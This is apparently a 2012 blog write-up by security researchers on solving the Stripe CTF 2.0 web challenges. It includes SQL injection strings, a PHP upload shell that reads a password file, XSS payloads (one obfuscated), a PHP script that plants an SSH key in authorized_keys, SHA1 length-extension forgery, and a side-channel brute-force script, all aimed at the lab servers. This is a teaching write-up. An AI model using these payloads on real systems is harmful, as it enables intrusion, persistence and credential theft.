Hello, World!

I had the opportunity to play and complete the 2012 Stripe CTF 2.0 this weekend. I would have to say this was one of the most enjoyable CTF’s I’ve played by far. They did an excellent job. I wanted to share with you a detailed write-up of the levels, why they’re vulnerable, and how to exploit them. It’s interesting to see how multiple people take different routes on problems, so I’ve included some of the solutions by Michael Milvich (IOActive), Ryan O’Horo(IOActive), Ryan Linn(Spiderlabs), as well as my own (Joseph Tartaro, IOActive).

I hope this write-up gives you guys the opportunity to learn something new or get a better understanding of how I approached this CTF. I’ve included all the main source code that was available at the information page of each level, even if it was unnecessary, just so people could see it all if they were interested. If you have any further questions you should feel free to e-mail me at Joseph.Tartaro[at]ioactive[dot]com, or make a comment below.

Lets get started!

Level 0 – SQL Injection

Level 1 – Misuse of PHP Function on Untrusted Data

Level 2 – File Upload Vulnerability

Level 3 – SQL Injection

Level 4 – XSS/XSRF

Level 5 – Insecure Communication

Level 6 – XSS/XSRF

Level 7 – SHA1 Length-Extension Vulnerability

Level 8 – Side Channel Attack

Source Code

Level 0:

Welcome to Capture the Flag! If you find yourself stuck or want to learn more about web security in general, we’ve prepared a list of helpful resources for you. You can chat with fellow solvers in theCTF chatroom (also accessible in your favorite IRC client atirc://irc.stripe.com:+6697/ctf).

We’ll start you out with Level 0, the Secret Safe. The Secret Safe is designed as a secure place to store all of your secrets. It turns out that the password to access Level 1 is stored within the Secret Safe. If only you knew how to

crack safes…

You can access the Secret Safe at https://level00-2.stripe-ctf.com/user-juwcldvclk. The Safe’s code is included below, and can also be obtained via git clone https://level00-2.stripe-ctf.com/user-juwcldvclk/level00-code



So quickly looking at the code, the main areas we’re interested in are right here ….

*SNIP*

sqlite3 = require('sqlite3'); // SQLite (database) driver

*SNIP*

if (namespace) {

var query = 'SELECT * FROM secrets WHERE key LIKE ? || ".%"';

db.all(query, namespace, function(err, secrets) {

if (err) throw err;

renderPage(res, {namespace: namespace, secrets: secrets});

});

We can see that it’s querying the SQL database with our user-supplied input. We also know that it is an sqlite3 database. When looking at the SQL statement, we can see that it’s using the LIKE operator, which happens to have a wildcard character (%). When we supply the wildcard character, it will respond with all the secrets in the database.

—

Level 1:



Excellent, you are now on Level 1, the Guessing Game. All you have to do is guess the combination correctly, and you’ll be given the password to access Level 2! We’ve been assured that this level has no security vulnerabilities in it (and the machine running the Guessing Game has no outbound network connectivity, meaning you wouldn’t be able to extract the password anyway), so you’ll probably just have to try all the possible combinations. Or will you…?

You can play the Guessing Game at https://level01-2.stripe-ctf.com/user-jkcftciszp. The code for the Game can be obtained fromgit clone https://level01-2.stripe-ctf.com/user-jkcftciszp/level01-code, and is also included below.

So quickly looking at the code, here’s the block we’re interested in….

<?php

$filename = 'secret-combination.txt';

extract($_GET);

if (isset($attempt)) {

$combination = trim(file_get_contents($filename));

if ($attempt === $combination) {

echo "<p>How did you know the secret combination was" .

" $combination!?</p>";

$next = file_get_contents('level02-password.txt');

echo "<p>You've earned the password to the access Level 2:" .

" $next</p>";

} else {

echo "<p>Incorrect! The secret combination is not $attempt</p>";

}

}

?>

So let’s step through the code and see what’s happening:

-

- creates $filename storing ‘secret-combination.txt’

- extract $_GET (all GET parameters supplied by the user)

- if $attempt is set:

-

- declare $combination with the trim()’d contents of $filename

- if $attempt and $combination are equal

-

-

- print contents of ‘level02-password.txt’

So let’s look at what

extract() is actually doing…

<br

>

int extract ( array &$var_array [, int $extract_type = EXTR_OVERWRITE [, string $prefix = NULL ]] )

Import variables from an array into the current symbol table.

Checks each key to see whether it has a valid variable name. It also checks for collisions with existing variables in the symbol table.

If extract_type is not specified, it is assumed to be EXTR_OVERWRITE.

Well, look at that, they didn’t specify an extract_type, so by default it is EXTR_OVERWRITE, which is, “If there is a collision, overwrite the existing variable.”

There was even a nice little warning for us,

Do not use

extract() on untrusted data, like user input (i.e.

$_GET,

$_FILES, etc.).

So now looking back at the code, we can see that they declare $filename before they use extract(), so this gives us the opportunity to create a collision and overwrite the existing variable with our GET parameters.

In simple terms, it will create variables depending on what you supply in your GET request. In this case we can see that our request /?attempt=SECRET creates a variable $attempt that stores the value “SECRET”, so we could also send ”/?attempt=SECRET&filename=random_file.txt”. The extract() will now overwrite their original $filename with our supplied value, ”random_file.txt”.

So what can we do to make these match? You see how $combination is storing the result of

file_get_contents() for the $filename, then using

trim() on it. If file_get_contents() returns false due to a file not existing, trim() will then return an empty string. So if we supply a file that does not exist and an empty $attempt, they will match…

So let’s supply:

/?attempt=&filename=file_that_does_not_exist.txt

—

Level 2:

You are now on Level 2, the Social Network. Excellent work so far! Social Networks are all the rage these days, so we decided to build one for CTF. Please fill out your profile at https://level02-2.stripe-ctf.com/user-alucnmpgjr. You may even be able to find the password for Level 3 by doing so.

The code for the Social Network can be obtained from git clone https://level02-2.stripe-ctf.com/user-alucnmpgjr/level02-code, and is also included below.

So, this one is pretty simple. The areas we’re interested in are:

*snip*

$dest_dir = "uploads/";

*snip*

<form action="" method="post" enctype="multipart/form-data">

<input type="file" name="dispic" size="40" />

<input type="submit" value="Upload!">

</form>

<p>

Password for Level 3 (accessible only to members of the club):

<a href="password.txt">password.txt</a>

*snip*



Looking at this, we have an ‘uploads’ directory that that we can access, and a form that we can use to upload images. They have no security in place to check for file-specific file extensions at all. Let’s try uploading a file, but not an image–a php script.

<?php

$output = shell_exec(‘cat ../password.txt’);

echo “<pre>$output</pre>”;

?>

Then just browse to the /uploads/ dir and click on your uploaded php file.

—

Level 3:

After the fiasco back in Level 0, management has decided to fortify the Secret Safe into an unbreakable solution (kind of like Unbreakable Linux). The resulting product is Secret Vault, which is so secure that it requires human intervention to add new secrets.

A beta version has launched with some interesting secrets (including the password to access Level 4); you can check it out athttps://level03-2.stripe-ctf.com/user-cmzqxoblip. As usual, you can fetch the code for the level (and some sample data) via git clone https://level03-2.stripe-ctf.com/user-cmzqxoblip/level03-code, or you can read the code below.

Ok, so let’s look at some important parts. We know it’s sqlite3 again and how it is setup:

# CREATE TABLE users (

# id VARCHAR(255) PRIMARY KEY AUTOINCREMENT,

# username VARCHAR(255),

# password_hash VARCHAR(255),

# salt VARCHAR(255)

# );

And

query = """SELECT id, password_hash, salt FROM users

WHERE username = '{0}' LIMIT 1""".format(username)

cursor.execute(query)

res = cursor.fetchone()

if not res:

return “There’s no such user {0}!n“.format(username)

user_id, password_hash, salt = res

calculated_hash = hashlib.sha256(password + salt)

if calculated_hash.hexdigest() != password_hash:

return “That’s not the password for {0}!n“.format(username)

So we can see that the statement is using our supplied username, which has an SQL injection of course. They’re selecting the id, password_hash, and salt from users where the username equals our input. Let’s load up our own sample database, make some test queries and, see what happens….

sqlite> insert into users values (“myid”, “myusername”, “0be64ae89ddd24e225434de95d501711339baeee18f009ba9b4369af27d30d60”, “SUPER_SECRET_SALT”);

sqlite> select id, password_hash, salt FROM users where username = ‘myusername’;

myid|0be64ae89ddd24e225434de95d501711339baeee18f009ba9b4369af27d30d60|SUPER_SECRET_SALT

So, let’s do a union select after and supply exactly what we would like back.

sqlite> select id, password_hash, salt FROM users where username = ‘myusername’ union select ‘new id’, ‘new hash’, ‘new salt’;

myid|0be64ae89ddd24e225434de95d501711339baeee18f009ba9b4369af27d30d60|SUPER_SECRET_SALT

new id|new hash|new salt

As you can see, by using a union select we can define in the content of the response. The ‘new id’, ‘new hash’, and ‘new salt’ was in our response. After looking at the code when it does the compare, we can see that it does a sha256(password + salt) and compares it to what was in the response for the sql statement.

Let’s supply our own hash and compare them to each other!

>>> import hashlib

>>> print hashlib.sha256(“lolpassword” + “lolsalt”).hexdigest()

dbb4061dc0dd72027d1c3a13b24f17b01fb163037211192c841a778fa2bba7d5

>>>

We just created our new sha256 hash with the salt ‘lolsalt’; let’s now submit our new hash injection into the SQL statement.

username: z’%20union%20select%20’1′,’dbb4061dc0dd72027d1c3a13b24f17b01fb163037211192c841a778fa2bba7d5′,’lolsalt

password:

lolpassword

The code will now take the password you submitted, hash it with the salt returned from the sql query, then compare it to the hash that was in the response (the salt and hashes that are in the response were the ones we supplied in our injection). This will lead to them matching and you receiving a message similar to this:

Welcome back! Your secret is: “The password to access level04 is: aZnRbEpSfX” (Log out)

—

Level 4:

The Karma Trader is the world’s best way to reward people for good deeds: https://level04-2.stripe-ctf.com/user-xjqcwqqyvp. You can sign up for an account, and start transferring karma to people who you think are doing good in the world. In order to ensure you’re transferring karma only to good people, transferring karma to a user will also reveal your password to him or her.

The very active user karma_fountain has infinite karma, making it a ripe account to obtain (no one will notice a few extra karma trades here and there). The password for karma_fountain‘s account will give you access to Level 5.

You can obtain the full, runnable source for the Karma Trader fromgit clone https://level04-2.stripe-ctf.com/user-xjqcwqqyvp/level04-code. We’ve included the most important files below.

This is a nice little XSS/XSRF challenge. The goal here is to get that karma_fountain to send you some karma, which in turn will let you view their password.

When registering a new account, you can insert malicious code into the password field, which will then be displayed once you send someone karma because the application is designed to show users your password once they receive karma.

In this situation they’re including JQuery, so it makes our lives even easier when trying to make requests. The idea is to inject some malicious code into the karma_fountains page that will automatically make them transfer you some karma.

I went and created a new user named ‘whoop’ with the password:

‘<script>$.post(“transfer”, { to: “whoop”, amount: “2” } );</script>’

So, now that you can login, send some karma to the karma_fountain and wait… eventually the karma_fountain user will view their page and your injected code will force them to transfer karma to the user ‘whoop’.

Refresh your page until you can view karma fountain’s password on the right.

—

Level 5:

Many attempts have been made at creating a federated identity system for the web (see

OpenID, for example). However, none of them have been successful. Until today.

The DomainAuthenticator is based off a novel protocol for establishing identities. To authenticate to a site, you simply provide it username, password, and pingback URL. The site posts your credentials to the pingback URL, which returns either “AUTHENTICATED” or “DENIED”. If “AUTHENTICATED”, the site considers you signed in as a user for the pingback domain.

You can check out the Stripe CTF DomainAuthenticator instance here:https://level05-1.stripe-ctf.com/user-qoqflihezv. We’ve been using it to distribute the password to access Level 6. If you could only somehow authenticate as a user of a level05 machine…

To avoid nefarious exploits, the machine hosting the DomainAuthenticator has very locked down network access. It can only make outbound requests to other stripe-ctf.com servers. Though, you’ve heard that someone forgot to internally firewall off the high ports from the Level 2 server.

Interesting in setting up your own DomainAuthenticator? You can grab the source from git clone https://level05-1.stripe-ctf.com/user-qoqflihezv/level05-code, or by reading on below.

So, this problem is just… insecure communication in general. There are a couple of issues here.

This code block checks to see if it was a POST but doesn’t check if parameters supplied were on the GET or POST lines:

post '/*' do

pingback = params[:pingback]

username = params[:username]

password = params[:password]

This is an insecure way of checking if we’re Authenticated…

def authenticated?(body)

body =~ /[^w]AUTHENTICATED[^w]*$/

There are multiple ways of clearing this level…but Ryan O’Horo showed me his route, which was the cleanest one out of the four we tried. The whole idea is to get it to match the Authenticated regex, but on a host of level5-*.stripe-ctf.com

So…the easiest route….

POST /user-smrqjnvcis/?username=root&pingback=https://level05-1.stripe-ctf.com/user-smrqjnvcis/%3fpingback=http://level05-2.stripe-ctf.com/AUTHENTICATED%250A HTTP/1.1

The pingback URL contains a newline (%0A) so that the regular expression’s end-of-line marker matches after the word “AUTHENTICATED”, and it must be double-encoded as it’s nested in the original pingback parameter

This will make the application do a pingback on level05 host, but since we included http:// instead of https:// it gave a 302 redirect with the URL https://level05-2.stripe-ctf.com/AUTHENTICATED%250A . Which the application matched to the response containing the regex and authenticated the user.

I’m not going to bother showing the other routes some of us took… simply because I’m embarrassed that we made it so much harder on ourselves instead compared to the 1 request solution used by Ryan.

—

Level 6:

After Karma Trader from Level 4 was hit with massive karma inflation (purportedly due to someone flooding the market with massive quantities of karma), the site had to close its doors. All hope was not lost, however, since the technology was acquired by a real up-and-comer, Streamer. Streamer is the self-proclaimed most steamlined way of sharing updates with your friends. You can access your Streamer instance here: https://level06-2.stripe-ctf.com/user-bqdgqqeqqd

The Streamer engineers, realizing that security holes had led to the demise of Karma Trader, have greatly beefed up the security of their application. Which is really too bad, because you’ve learned that the holder of the password to access Level 7, level07-password-holder, is the first Streamer user.

As well, level07-password-holder is taking a lot of precautions: his or her computer has no network access besides the Streamer server itself, and his or her password is a complicated mess, including quotes and apostrophes and the like.

Fortunately for you, the Streamer engineers have decided to open-source their application so that other people can run their own Streamer instances. You can obtain the source for Streamer at git clone https://level06-2.stripe-ctf.com/user-bqdgqqeqqd/level06-code. We’ve also included the most important files below.

Ok, so in this level we’re dealing with a unique social network. We have to find a way to view the other user’s user_info page to see their password. If you started posting some of your own posts you would find that it is susceptible to Cross-Site Scripting. So we need to find a way to get the user to view their user_info page, and then post the results so that we can view them.

We are limited to not using the single-quote and double-quote characters (‘ and “), but everything else is pretty much legal, so we can take use of JavaScript’s String.fromCharCode() and once again JQuery! We’ll have to break out of their script tags, then inject our code, but we also need to make sure the code doesn’t launch until the entire page has been loaded. They have a csrf token, but it’s poorly implemented, seeing that we can use the current JavaScript code that’s already on the page. Another issue that you will run into is that the results from the user_info page have characters that are not allowed, so we will escape() the data response before posting it. Here’s the payload that I used before String.fromCharCode:

</script><script>$(document).ready(function() {$.get(‘user_info’, function(data) {document.forms[0].body.value = escape(data); document.forms[0].submit();})});</script><script>//

And here it is after….

</script><script>$(document).ready(function() {eval(String.fromCharCode(36,46,103,101,116,40,39,117,115,101,114,95,105,110,102,111,39,44,32,102,117,110,99,116,105,111,110,40,100,97,116,97,41,32,123,100,111,99,117,109,101,110,116,46,102,111,114,109,115,91,48,93,46,98,111,100,121,46,118,97,108,117,101,32,61,32,101,115,99,97,112,101,40,100,97,116,97,41,59,32,100,111,99,117,109,101,110,116,46,102,111,114,109,115,91,48,93,46,115,117,98,109,105,116,40,41,59,125,41))});</script><script>//

We can now wait and watch posts being created–you can simply keep an eye on /ajax/posts so that your XSS won’t also hit yourself. You’ll soon see a new post by the Level7 user that consists of a huge block of URL-encoded characters. Go ahead and decode them and you’ll see something like…

—

Level 7:

Welcome to the penultimate level, Level 7.

WaffleCopter is a new service delivering locally-sourced organic waffles hot off of vintage waffle irons straight to your location using quad-rotor GPS-enabled helicopters. The service is modeled after TacoCopter, an innovative and highly successful early contender in the airborne food delivery industry. WaffleCopter is currently being tested in private beta in select locations.

Your goal is to order one of the decadent Liège Waffles, offered only to WaffleCopter’s first premium subscribers.

Log in to your account at https://level07-2.stripe-ctf.com/user-dsccixwxvo with username ctf and password password. You will find your API credentials after logging in. You can fetch the code for the level via

git clone https://level07-2.stripe-ctf.com/user-dsccixwxvo/level07-code, or you can read it below. You may find the sample API client in client.py particularly helpful.



This level was a slight twist, you’ll actually be doing an attack on their crypto. Looking at the code you’ll see that they’re using SHA1 hashes that are composed of the raw request that you made plus your secret. We also need to be making a request as a premium user. If you attempted to order a waffle, you’ll receive a confirmation number–in this case if you order the premium waffle, the confirmation number will be your password to Level8.

Here is the block of code that verifies the signature… this is how we know how it is built and that it is sha1

def verify_signature(user_id, sig, raw_params):

# get secret token for user_id

try:

row = g.db.select_one('users', {'id': user_id})

except db.NotFound:

raise BadSignature('no such user_id')

secret = str(row['secret'])

h = hashlib.sha1()

h.update(secret + raw_params)

print ‘computed signature‘, h.hexdigest(), ‘for body‘, repr(raw_params)

if h.hexdigest() != sig:

raise BadSignature(‘signature does not match‘)

return True

Researching on

SHA1 we can see that it has a

length-extension attack vulnerability, a type of attack on certain hashes which allow inclusion of extra information. There’s excellent documentation that describes this attack in the

Flickr API Signature Forgery Vulnerability write-up. There’s also a nice script and write-up about it at vnsecurity by RD, about how he solved a similar CodeGate 2010 challenge. For my solution I used the script that was supplied on vnsecurity to solve this problem. Since we know what the raw request will be, and we know the length of the secret (14), we can append stuff to the raw request and generate a valid hash. So looking at the /logs/ directory, we can also view other users requests… in this case we’re interested in premium users, so id 1 or 2.

This is a request that was made by user_id 1:

count=10&lat=37.351&user_id=1&long=-119.827&waffle=eggo|sig:a75edb45bc6c0057e059b23bc48b84f7081a798f

As you can see, we have the raw request and the final hash… let’s append to this and generate a new valid hash, but ordering a different waffle.

droogie$ python sha-padding.py ’14’ ‘count=10&lat=37.351&user_id=1&long=-119.827&waffle=eggo’ ‘a75edb45bc6c0057e059b23bc48b84f7081a798f’ ‘&waffle=liege’

new msg: ‘count=10&lat=37.351&user_id=1&long=-119.827&waffle=eggox80x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x02(&waffle=liege’

base64: Y291bnQ9MTAmbGF0PTM3LjM1MSZ1c2VyX2lkPTEmbG9uZz0tMTE5LjgyNyZ3YWZmbGU9ZWdnb4AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAIoJndhZmZsZT1saWVnZQ==

new sig: 4c230b26a20f192c4a258f529662d3dd0ad8b62d

And here we are… the script has supplied the correct amount of padding needed and gave us the raw required and a valid hash… let’s go ahead and make the request using a simple python script….

droogie$ cat post.py

import urllib

import urllib2

url = ‘https://level07-2.stripe-ctf.com/user-dsccixwxvo/orders’

data = ‘count=10&lat=37.351&user_id=1&long=-119.827&waffle=eggox80x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x02(&waffle=liege|sig:4c230b26a20f192c4a258f529662d3dd0ad8b62d’

req = urllib2.Request(url, data)

response = urllib2.urlopen(req)

print response.read()

droogie$ python post.py

{“confirm_code”: “BdxavaMIKC“, “message”: “Great news: 10 liege waffles will soon be flying your way!”, “success”: true}

—

Level 8:

Welcome to the final level, Level 8.

HINT 1: No, really, we’re not looking for a timing attack.

HINT 2: Running the server locally is probably a good place to start. Anything interesting in the output?

UPDATE: If you push the reset button for Level 8, you will be moved to a different Level 8 machine, and the value of your Flag will change. If you push the reset button on Level 2, you will be bounced to a new Level 2 machine, but the value of your Flag won’t change.

Because password theft has become such a rampant problem, a security firm has decided to create PasswordDB, a new and secure way of storing and validating passwords. You’ve recently learned that the Flag itself is protected in a PasswordDB instance, accesible athttps://level08-1.stripe-ctf.com/user-eojzgklshq/.

PasswordDB exposes a simple JSON API. You just POST a payload of the form {"password": "password-to-check", "webhooks": ["mysite.com:3000", ...]} to PasswordDB, which will respond with a{"success": true}" or {"success": false}" to you and your specified webhook endpoints.

(For example, try running curl https://level08-1.stripe-ctf.com/user-eojzgklshq/ -d '{"password": "password-to-check", "webhooks": []}'.)

In PasswordDB, the password is never stored in a single location or process, making it the bane of attackers’ respective existences. Instead, the password is “chunked” across multiple processes, called “chunk servers”. These may live on the same machine as the HTTP-accepting “primary server”, or for added security may live on a different machine. PasswordDB comes with built-in security features such as timing attack prevention and protection against using unequitable amounts of CPU time (relative to other PasswordDB instances on the same machine).

As a secure cherry on top, the machine hosting the primary server has very locked down network access. It can only make outbound requests to other

stripe-ctf.com servers. As you learned in Level 5, someone forgot to internally firewall off the high ports from the Level 2 server. (It’s almost like someone on the inside is helping you — there’s an

sshd running on the Level 2 server as well.)

To maximize adoption, usability is also a goal of PasswordDB. Hence a launcher script, password_db_launcher, has been created for the express purpose of securing the Flag. It validates that your password looks like a valid Flag and automatically spins up 4 chunk servers and a primary server.

You can obtain the code for PasswordDB from git clone https://level08-1.stripe-ctf.com/user-eojzgklshq/level08-code, or simply read the source below.



This level seems to be a little involved, but it’s easy to understand once you see what it is doing. There is a primary server, and when you launch it you supply it a 12 digit password and a socket to listen on. It will break the password up into 4 chunks of 3 characters each and spawn 4 chunk servers. Each chunk server will have a chunk from the primary and all of your requests will be compared to it. The primary server can then receive requests from you with a password. It will chunk up the supplied password and check with the chunk servers; if it receives TRUE on all 4 it will respond with TRUE, but FALSE on any of them and you’ll get a FALSE. Your goal is to figure out what is the 12 digit password that was supplied to the primary server on startup. When making a request to the primary server you can also supply it with a webhook, where it will send the response to whichever socket you supplied.

There’s a major issue here with their design….

If we bruteforce the 12 digit password, we would be looking at this many attempts:

>>> 10**12

1000000000000

If we bruteforce the chunks, we’re looking at a total of this many:

>>> 10**3*4

4000

Or only a maximum of 1000 attempts per chunk. They’ve just significantly lowered their security if there is any possible way we can tell if a chunk was correct or not, which there is of course 😉

Since the network is so locked down, we can’t actually touch the chunk servers themselves… if we could, we would just bruteforce each chunk and this challenge would be very simple… so we have to find another way to bruteforce each chunk. We also can’t try a timing attack because the developers have implemented some delays on responses to avoid this.

Well one thing we can do is get on the local network so that we can get responses from Level8, using Level2 as the description suggested.

Let’s go ahead and create a local ssh key we can use, then upload it to the Level2 server using that file upload vulnerability.

<?php

mkdir(“../../.ssh”);

$h = fopen(“../../.ssh/authorized_keys”, “w+”);

fwrite($h,”ssh-rsa (MYSECRETLOCALSSHKEY)nn”);

fclose($h);

print “DONE!n”;

?>

Cool, now we can ssh into this box:

Linux leveltwo3.ctf-1.stripe-ctf.com 2.6.32-347-ec2 #52-Ubuntu SMP Fri Jul 27 14:38:36 UTC 2012 x86_64 GNU/Linux

Ubuntu 10.04.4 LTS

Welcome to Ubuntu!

Last login: Mon Aug 27 03:45:20 2012 from cpe-174-097-161-152.nc.res.rr.com

groups: cannot find name for group ID 4334

user-wsotctjptv@leveltwo3:~$

At this point we can create sockets and receive responses from the primary server through our webhook parameters. We’ll be able to take advantage of this and use it as a side channel attack to validate if our requests were true or false. We’ll do this by keeping track of the connections to our socket and their srcport. By default, most operating systems are lazy and will use the last srcport + 1 on a connection… so with an invalid request we know that the difference between source ports would be 2… connection to chunk server 1, then back to us with the response. But if our first chunk happened to be successful it would make a request to chunk server 1, then chunk server 2, then us… so if we are able to make an attempt multiple times and see a difference of 3 in the srcports, we know that it was a valid chunk. We can obviously repeat this process and keep track of the differences to verify the first 3 chunks, then we can just bruteforce the last chunk manually. Here’s a python script written by my co-worker Michael which does just that….

#!/usr/bin/env python

import socket

import urllib2

import json

import sys

try:

import argparse

parser = argparse.ArgumentParser()

parser.add_argument(“–port”, default=49567, type=int, help=”Which port to listen for incoming connections on”)

parser.add_argument(“targetURL”, help=”The URL of the targed primary server”)

parser.add_argument(“webhooksHost”, help=”Where the primary server should connect back for the webhooks”)

args = parser.parse_args()

except ImportError:

# level02 server doesn’t have argparse… grrr

class args(object):

port = 49567

targetURL = sys.argv[1]

webhooksHost = sys.argv[2]

def password_gen(length, prefix=””, charset=”1234567890″):

def gen(length, charset):

if length == 0:

yield “”

else:

for ch in charset:

for pw in gen(length – 1, charset):

yield pw + ch

for pw in gen(length – len(prefix), charset):

yield prefix + pw

def do_webhooks_connectback():

c_sock, addr = webhook_sock.accept()

c_sock.recv(1000)

c_sock.send(“HTTP/1.0 200rnrn”)

c_sock.close()

return addr[1]

def do_auth_request(password):

print “Trying password:”, password

r = urllib2.urlopen(args.targetURL, json.dumps({“password”:password, “webhooks”:webhook_hosts}))

port = do_webhooks_connectback()

result = json.loads(r.read())

print “Connect back Port:”, port

if result[“success”]:

print “Found the password!!!”

print result

sys.exit(0)

else:

return port

def calc_chunk_servers_for_password(password):

# we need to figure out what the “current” port is, so make a request that will fail

base_port = do_auth_request(“aaa”)

# figure out what the last port number is

final_port = do_auth_request(password)

# we should be able to tell how many chunk servers it talked too

return (final_port – base_port) – 1

# create the listen socket

webhook_sock = socket.socket()

webhook_sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)

webhook_sock.bind((“”, args.port))

webhook_sock.listen(100)

webhook_hosts = [“%s:%d” % (args.webhooksHost, args.port)]

# We can guess our password by calculating how many TCP connections the primary server has

# made before connecting to our webhook. The more connections the server has made,

# the more chunks that we have correct.

prefix = “”

curr_chunk = 1

while True:

for pw in password_gen(12, prefix):

found_chunk = True

for i in xrange(10):

num_servers = calc_chunk_servers_for_password(pw)

print “Num Servers:”, num_servers

if num_servers == curr_chunk:

# incorrect password

found_chunk = False

break

elif num_servers > curr_chunk:

# we may have figured out a chunk… but someone else may have just made a request

# so we will just try again

continue

elif num_servers < 0:

# ran out of ports and we restarted the port range

continue

else:

# somehow we regressed… abort!

print “[!!!!] Hmmm… somehow we ended up talking to fewer servers than before…”

sys.exit(-1)

if found_chunk:

# ok, we are fairly confident that we have found the next password chunk

prefix = pw[:curr_chunk * 3] # assuming 4 chunk servers, with 3 chars each… TODO: should calc this

curr_chunk += 1

print “[!] Found chunk:”, prefix

break

—